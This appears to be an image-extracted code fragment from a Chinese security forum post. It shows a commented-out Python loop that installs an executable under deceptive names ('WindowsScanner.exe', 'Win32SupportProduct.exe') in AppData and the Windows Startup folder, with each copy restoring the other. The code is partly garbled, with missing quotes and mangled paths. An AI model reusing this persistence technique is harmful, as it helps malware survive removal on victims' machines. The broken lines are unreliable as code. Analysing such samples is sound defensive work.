 # while True:
#   try:
#       if not os.path.isdir("C:\\Users\\{user_name}\\AppData\\MyDrivers"):
#           os.system("mkdir C:\\Users\\{user_name}\\AppData\\MyDrivers")
#       if not os.path.exists(C:\\Users\\{user_name}\\AppData\\MyDrivers\\WindowsScanner.exe):
#           os.system(copy+'"'+self.loocal+'" "'+C:\\Users\\{user_name}\\AppData\\MyDrivers+'"')
#           os.system("rename C:\\Users\\{user_name}\\AppData\\MyDrivers\\..\\Local\\Google\\Chrome\\User Data\\Default
WindowsScanner.exe")
#       if not os.path.exists("C:\\Users\\{user_name}\\AppData\\Roaming\\Microsoft\\Windows\\Start
Menu\\Programs\\Startup\\Win32SupportProduct.exe"):
#           os.system("copy C:\\Users\\{user_name}\\AppData\\MyDrivers\\WindowsScanner.exe
C:\\Users\\{user_name}\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup")
#           os.system(rename C:\\Users\\{user_name}\\AppData\\Roaming\\Microsoft\\Windows\\Start
Menu\\Programs\\Startup\\WindowsScanner.exe Win32SupportProduct.exe)
#       if not os.path.exists("C:\\Users\\{user_name}\\AppData\\MyDrivers\\WindowsScanner.exe"):
#           os.system("copy C:\\Users\\{user_name}\\AppData\\Roaming\\Microsoft\\Windows\\Start
Menu\\Programs\\Startup\\Win32SupportProduct.exe C:\\Users\\{user_name}\\AppData\\MyDrivers")
#           os.system("rename C:\\Users\\{user_name}\\AppData\\MyDrivers\\Win32SupportProduct.exe WindowsScanner.exe")
#       break
先知社区